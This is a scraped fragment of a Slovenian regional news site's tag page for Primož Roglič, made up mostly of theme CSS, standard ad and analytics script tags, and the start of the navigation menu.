    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/primoz-roglic/",
                                "name": "Primož Roglič"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-primoz-roglic tag-4210 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
